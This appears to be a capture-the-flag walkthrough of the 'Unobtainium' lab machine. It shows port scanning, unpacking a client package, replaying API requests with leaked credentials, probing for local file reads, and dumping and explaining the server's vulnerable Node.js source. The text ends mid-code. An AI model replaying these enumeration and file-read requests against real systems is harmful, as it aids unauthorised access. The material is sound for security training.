Report
As usual, we begin by the nmap scan.
nmap $ip -sV -p-
We get some open ports.

22:SSH.80:HTTPserver running onapache.8443:HTTPSserver.31337:Node JSserver.
We begin by interacting with port 80. We are welcomed with this index page.
We download the deb zip file and extract it.

Interacting with port 8443, any request we perform, is unauthorized.

For the 31337 JS server.

We get back to the debian package. We can extract it using this command.
dpkg-deb -R unobtainium_1.0.0_amd64.deb unobt
We can check the extracted files.

In the opt/unobtainium directory, we can find an executable file called unobtainium.
When executing it, we get this error message.

We can add the unobtainium.htb domain to our /etc/hosts file.
Now checking back the application.

Checking the message log:
Post Messages:

Todo:
We need to see how the application is interacting with the backend.
We open wireshark to capture the packets.

Checking the /todo endpoint.

Check the request when we add a message.
Lets breakdown what we have.
The application sends a post request to /todo with the credentials of a user called felamos with password Winter2021 as authentication, then a filename called todo.txt.
The content of the file.
[ "Create administrator zone.", "Update Node.js API Server.", "Add Login functionality.", "Complete Get Messages feature.", "Complete ToDo feature.", "Implement Google Cloud Storage function: https://cloud.google.com/storage/docs/json_api/v1", "Improve security" ]
The application, whenever the user wants to add a message, sends a PUT request to the root endpoint / with the same credentials and the content of the message.
We craft both requests using curl.
/todo:
curl -X POST http://unobtainium.htb:31337/todo -H "Content-Type: application/json" -d '{"auth":{"name":"felamos","password":"Winter2021"},"filename":"todo.txt"}'

-/ (to PUT a message)
curl -X PUT http://unobtainium.htb:31337/ -H "Content-Type: application/json" -d '{ "auth": { "name": "felamos", "password": "Winter2021" },"message": { "text": "testing" }}'


We can try to perform LFI but whenever we request any file other than todo.txt, the connection hangs.

Knowing that the application runs on Node JS, we can try to grab index.js.

We get a hit.
index.js
var root = require("google-cloudstorage-commands");
const express = require('express');
const { exec } = require("child_process");
const bodyParser = require('body-parser');
const _ = require('lodash');
const app = express();
var fs = require('fs');
const users = [
{ name: 'felamos', password: 'Winter2021' },
{ name: 'admin', password: Math.random().toString(32), canDelete: true, canUpload: true },
];
let messages = [];
let lastId = 1;
function findUser(auth) {
return users.find((u) =>
u.name === auth.name &&
u.password === auth.password
);
}
app.use(bodyParser.json());
app.get('/', (req, res) => {
res.send(messages);
});
app.put('/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ ok: false, error: 'Access denied' });
return;
}
const message = {
icon: '__',
};
_.merge(message, req.body.message, {
id: lastId++,
timestamp: Date.now(),
userName: user.name,
});
messages.push(message);
res.send({ ok: true });
});
app.delete('/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canDelete) {
res.status(403).send({ ok: false, error: 'Access denied' });
return;
}
messages = messages.filter((m) => m.id !== req.body.messageId);
res.send({ ok: true });
});
app.post('/upload', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canUpload) {
res.status(403).send({ ok: false, error: 'Access denied' });
return;
}
const filename = req.body.filename;
root.upload("./", filename, true);
res.send({ ok: true, Uploaded_File: filename });
});
app.post('/todo', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ ok: false, error: 'Access denied' });
return;
}
const filename = req.body.filename;
const testFolder = "/usr/src/app";
fs.readdirSync(testFolder).forEach((file) => {
if (file.indexOf(filename) > -1) {
const buffer = fs.readFileSync(filename).toString();
res.send({ ok: true, content: buffer });
}
});
});
app.listen(3000, () => {
console.log('Listening on port 3000...');
});
This code implements a simple web application using Express.js, with features like user authentication, file upload, message handling, and a file read API. Below is a detailed explanation of the key components:
Modules and Dependencies
-
require("google-cloudstorage-commands"):- Presumably provides cloud storage commands like
upload. However, the actual implementation isn’t shown, so it likely interacts with Google Cloud Storage.
- Presumably provides cloud storage commands like
-
express:- A popular Node.js web framework used for building REST APIs.
- Handles routing (
GET,PUT,POST,DELETErequests).
-
child_process:- Provides the
execfunction for executing system commands (though it’s imported, it’s not used in the code).
- Provides the
-
body-parser:- Middleware for parsing JSON request bodies.
-
lodash(_):- A utility library, used here for merging objects with
_.merge.
- A utility library, used here for merging objects with
-
fs:- Node.js filesystem module, used to read files from disk.
Global Variables
-
users:- Contains two user objects:
felamos: A predefined user with hardcoded credentials (name: "felamos", password: "Winter2021").admin: A dynamically generated user with a random password (base-32 string). This user has additional privileges (canDeleteandcanUpload).
- Contains two user objects:
-
messages:- Stores messages posted by users.
-
lastId:- A counter used to assign unique IDs to messages.
Helper Function
findUser(auth)
- Matches the provided
authobject (username and password) with a user in theusersarray. - Returns the matching user object or
undefinedif no match is found.
Middleware
app.use(bodyParser.json())
- Automatically parses incoming JSON request bodies and attaches them to
req.body.
Routes
GET /
- Description: Returns all messages.
-
Code:
app.get('/', (req, res) => { res.send(messages); }); -
Example Response:
[ { "icon": "__", "id": 1, "timestamp": 1690937640000, "userName": "felamos" } ]
PUT /
-
Description: Adds a message to the
messageslist. -
Code:
app.put('/', (req, res) => { const user = findUser(req.body.auth || {}); if (!user) { res.status(403).send({ ok: false, error: 'Access denied' }); return; } const message = { icon: '__' }; _.merge(message, req.body.message, { id: lastId++, timestamp: Date.now(), userName: user.name, }); messages.push(message); res.send({ ok: true }); }); -
Authentication:
- Checks the
authobject in the request body to verify the user. - Responds with a 403 Forbidden status if authentication fails.
- Checks the
-
Example Request:
{ "auth": { "name": "felamos", "password": "Winter2021" }, "message": { "text": "Hello, world!" } }
DELETE /
-
Description: Deletes a message by its
id. -
Code:
app.delete('/', (req, res) => { const user = findUser(req.body.auth || {}); if (!user || !user.canDelete) { res.status(403).send({ ok: false, error: 'Access denied' }); return; } messages = messages.filter((m) => m.id !== req.body.messageId); res.send({ ok: true }); }); -
Authorization:
- Ensures the user is authenticated and has the
canDeleteprivilege.
- Ensures the user is authenticated and has the
-
Example Request:
{ "auth": { "name": "admin", "password": "random_password" }, "messageId": 1 }
POST /upload
-
Description: Uploads a file to cloud storage.
-
Code:
app.post('/upload', (req, res) => { const user = findUser(req.body.auth || {}); if (!user || !user.canUpload) { res.status(403).send({ ok: false, error: 'Access denied' }); return; } const filename = req.body.filename; root.upload("./", filename, true); res.send({ ok: true, Uploaded_File: filename }); }); -
Authorization:
- Ensures the user is authenticated and has the
canUploadprivilege.
- Ensures the user is authenticated and has the
-
Example Request:
{ "auth": { "name": "admin", "password": "random_password" }, "filename": "example.txt" }
POST /todo
-
Description: Reads the content of a specified file if it exists.
-
Code:
app.post('/todo', (req, res) => { const user = findUser(req.body.auth || {}); if (!user) { res.status(403).send({ ok: false, error: 'Access denied' }); return; } const filename = req.body.filename; const testFolder = "/usr/src/app"; fs.readdirSync(testFolder).forEach((file) => { if (file.indexOf(filename) > -1) { const buffer = 